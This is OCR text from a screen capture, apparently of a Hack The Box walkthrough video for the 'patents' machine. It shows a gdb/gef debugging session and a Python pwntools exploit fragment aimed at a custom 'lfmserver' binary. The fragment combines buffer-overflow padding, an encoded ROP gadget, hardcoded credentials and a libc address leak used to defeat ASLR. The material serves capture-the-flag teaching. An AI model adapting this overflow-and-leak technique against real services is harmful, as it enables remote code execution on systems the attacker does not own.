 Burp Suite Profe... *CherryTree 0.3... Releases - Domin... Ghidra: test CodeBrowser: te... References to s_... *Loopback: lo Wireshark - Follo... Terminal - root... 10:20 PM
Terminal - root@ippsec:~/htb/boxes/patents
File Edit View Terminal Tabs Help
trace
[#0] 0x405002 → (bad)
gef➤ c
Continuing.
[Thread 0x7ffff7986700 (LWP 23725) exited]
Program terminated with signal SIGILL, Illegal instruction.
The program no longer exists.
gef➤ c
The program is not being run.
gef➤ exit
Undefined command: "exit". Try "help".
gef➤ exit
Undefined command: "exit". Try "help".
gef➤ q
root@ippsec:~/htb/boxes/patents/exploit-dev# ./lfmserver -p 8888
req = f"CHECK /convert.php%00{junk + encoded_gadget} LFM\r\n"
req += "User=lfmserver_user\r\n"
req += "Password=!gby0l0r0ck$$!\r\n"
req += "\r\n"
req += "d41d8cd98f00b204e9800998ecf8427e\n"
return req
junk = ("A"* 148).encode()
req = build_request(leak_socket)
r = remote("localhost", 8888)
r.send(req)
r.recvline(4)
r.recv(1)
socket_libc = u64(r.recv(8))
log.success(f"Leaked socket@libc: {hex(socket_libc)}")
r.close()
28,0-1 Bot
root@ippsec:~/htb/boxes/patents/exploit-dev#
[0] 0:java 1:python3 2:REVSHELL- 3:./lfmserver* "ippsec" 22:20 14-May-20